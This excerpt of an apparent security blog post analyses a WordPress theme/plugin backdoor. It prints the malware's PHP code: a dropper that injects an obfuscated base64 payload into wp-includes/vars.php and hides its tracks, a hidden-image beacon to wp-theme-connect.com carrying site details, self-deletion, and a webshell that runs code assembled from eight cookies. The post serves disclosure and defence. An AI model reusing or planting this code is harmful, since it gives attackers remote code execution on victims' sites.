 Jetpack Products Pricing Agencies Support Blog Log in Get started
1 function makeInit() {
2     $b64 = 'ba' . 'se64' . '_dec' . 'ode';
3     $b = 'ZnVuY3Rpb2........TsKCg==';
4
5     $f = $_SERVER['DOCUMENT_ROOT'] . '/wp-includes/vars.php';
6     if(file_exists($f)) {
7         $fp = 0777 & @fileperms($f);
8         $ft = @filemtime($f);
9         $fc = @file_get_contents($f);
10         if(strpos($fc, 'wp_is_mobile_fix') === false) {
11             $fc = str_replace('function wp_is_mobile()',
12                 $b64($b) . 'function wp_is_mobile()',
13                 $fc);
14             @file_put_contents($f, $fc);
15             @touch($f, $ft);
16             @chmod($f, $fp);
17         }
18         return true;
19     }
20     return false;
21 }
Once the shell is installed, the dropper will phone home by loading a remote image from the URL
hxxps://www.wp-theme-connect.com/images/wp-theme.jpg with the url of the infected site and information
about which theme it uses as query arguments. Finally, it will remove the dropper source file to avoid
detection when the request is finished executing.
1 function finishInit() {
2     unlink(__FILE__);
3 }
4
5 add_action( 'admin_notices', 'wp_notice_plug', 20 );
6 if ( !function_exists( 'wp_notice_plug' ) ) {
7
8     function wp_notice_plug() {
9         echo '<img style="display: none;" src="https://www.wp-theme-connect.com/images/wp-theme.jp
10     }
11
12 }
13 register_shutdown_function('finishInit');
The webshell itself triggers if the user agent string in the request is wp_is_mobile and the request contains
eight specific cookies. It pieces together and executes a payload from these supplied cookies.
1 $is_wp_mobile = ($_SERVER['HTTP_USER_AGENT'] == 'wp_is_mobile');
2 $g = $_COOKIE;
3
4 (count($g) == 8 && $is_wp_mobile) ?
5 (($qr = $g[33].$g[32]) && ($iv = $qr($g[78].$g[18])) &&
6 ($_iv = $qr($g[12].$g[17])) && ($_iv = @$iv($g[10], $_iv($qr($g[53])))) &&
7 @$_iv()) : $g;
We have also seen another, presumably older, variant of the backdoor directly embedded in the theme/plugin’s
functions.php file. This variant uses the same mechanism with piecing together the payload from eight
cookies, but does not filter on the request’s user agent string.